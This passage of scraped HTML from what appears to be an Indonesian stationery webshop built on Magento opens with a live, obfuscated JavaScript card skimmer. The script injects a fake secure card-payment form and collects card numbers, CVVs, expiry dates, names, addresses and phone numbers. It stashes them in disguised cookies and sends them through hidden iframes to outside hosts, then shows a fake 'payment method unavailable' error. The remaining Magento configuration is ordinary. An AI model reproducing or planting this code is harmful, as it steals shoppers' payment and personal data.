document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "atkstationerysekolah.com - paket"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.id\/","customerLoginUrl":"https:\/\/www.alattulis.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociall